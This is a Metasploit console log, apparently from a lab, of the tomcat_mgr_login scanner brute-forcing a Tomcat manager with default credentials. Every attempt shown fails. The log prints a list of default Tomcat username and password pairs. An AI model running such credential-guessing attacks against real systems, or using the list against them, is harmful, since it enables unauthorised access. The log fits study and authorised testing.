 msf5 auxiliary(scanner/http/tomcat_mgr_login) > exploit
[-] 192.80.106.3:8080 - LOGIN FAILED: admin:admin (Incorrect)
[-] 192.80.106.3:8080 - LOGIN FAILED: admin:manager (Incorrect)
[-] 192.80.106.3:8080 - LOGIN FAILED: admin:role1 (Incorrect)
[-] 192.80.106.3:8080 - LOGIN FAILED: admin:root (Incorrect)
[-] 192.80.106.3:8080 - LOGIN FAILED: admin:tomcat (Incorrect)
[-] 192.80.106.3:8080 - LOGIN FAILED: admin:s3cret (Incorrect)
[-] 192.80.106.3:8080 - LOGIN FAILED: admin:vagrant (Incorrect)
[-] 192.80.106.3:8080 - LOGIN FAILED: manager:admin (Incorrect)
[-] 192.80.106.3:8080 - LOGIN FAILED: manager:manager (Incorrect)
[-] 192.80.106.3:8080 - LOGIN FAILED: manager:role1 (Incorrect)
[-] 192.80.106.3:8080 - LOGIN FAILED: manager:root (Incorrect)
[-] 192.80.106.3:8080 - LOGIN FAILED: manager:tomcat (Incorrect)
[-] 192.80.106.3:8080 - LOGIN FAILED: manager:s3cret (Incorrect)
[-] 192.80.106.3:8080 - LOGIN FAILED: manager:vagrant (Incorrect)
[-] 192.80.106.3:8080 - LOGIN FAILED: role1:admin (Incorrect)
[-] 192.80.106.3:8080 - LOGIN FAILED: role1:manager (Incorrect)
[-] 192.80.106.3:8080 - LOGIN FAILED: role1:role1 (Incorrect)
[-] 192.80.106.3:8080 - LOGIN FAILED: role1:root (Incorrect)
[-] 192.80.106.3:8080 - LOGIN FAILED: role1:tomcat (Incorrect)
[-] 192.80.106.3:8080 - LOGIN FAILED: role1:s3cret (Incorrect)
[-] 192.80.106.3:8080 - LOGIN FAILED: role1:vagrant (Incorrect)
[-] 192.80.106.3:8080 - LOGIN FAILED: root:admin (Incorrect)
[-] 192.80.106.3:8080 - LOGIN FAILED: root:manager (Incorrect)
[-] 192.80.106.3:8080 - LOGIN FAILED: root:role1 (Incorrect)
[-] 192.80.106.3:8080 - LOGIN FAILED: root:root (Incorrect)
[-] 192.80.106.3:8080 - LOGIN FAILED: root:tomcat (Incorrect)
[-] 192.80.106.3:8080 - LOGIN FAILED: root:s3cret (Incorrect)
[-] 192.80.106.3:8080 - LOGIN FAILED: root:vagrant (Incorrect)
[-] 192.80.106.3:8080 - LOGIN FAILED: tomcat:admin (Incorrect)
[-] 192.80.106.3:8080 - LOGIN FAILED: tomcat:manager (Incorrect)
[-] 192.80.106.3:8080 - LOGIN FAILED: tomcat:role1 (Incorrect)
[-] 192.80.106.3:8080 - LOGIN FAILED: tomcat:root (Incorrect)
[-] 192.80.106.3:8080 - LOGIN FAILED: tomcat:tomcat (Incorrect)
[-] 192.80.106.3:8080 - LOGIN FAILED: tomcat:s3cret (Incorrect)
[-] 192.80.106.3:8080 - LOGIN FAILED: tomcat:vagrant (Incorrect)
[-] 192.80.106.3:8080 - LOGIN FAILED: both:admin (Incorrect)
[-] 192.80.106.3:8080 - LOGIN FAILED: both:manager (Incorrect)
[-] 192.80.106.3:8080 - LOGIN FAILED: both:role1 (Incorrect)
[-] 192.80.106.3:8080 - LOGIN FAILED: both:root (Incorrect)
[-] 192.80.106.3:8080 - LOGIN FAILED: both:tomcat (Incorrect)
[-] 192.80.106.3:8080 - LOGIN FAILED: both:s3cret (Incorrect)
[-] 192.80.106.3:8080 - LOGIN FAILED: both:vagrant (Incorrect)
[-] 192.80.106.3:8080 - LOGIN FAILED: j2deployer:j2deployer (Incorrect)
[-] 192.80.106.3:8080 - LOGIN FAILED: ovwebusr:OvW*busr1 (Incorrect)
[-] 192.80.106.3:8080 - LOGIN FAILED: cxsdk:kdsxc (Incorrect)
[-] 192.80.106.3:8080 - LOGIN FAILED: root:owaspbwa (Incorrect)
[-] 192.80.106.3:8080 - LOGIN FAILED: ADMIN:ADMIN (Incorrect)
[-] 192.80.106.3:8080 - LOGIN FAILED: xampp:xampp (Incorrect)
[-] 192.80.106.3:8080 - LOGIN FAILED: tomcat:s3cret (Incorrect)
[-] 192.80.106.3:8080 - LOGIN FAILED: QCC:QLogic66 (Incorrect)
[-] 192.80.106.3:8080 - LOGIN FAILED: admin:vagrant (Incorrect)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/http/tomcat_mgr_login) >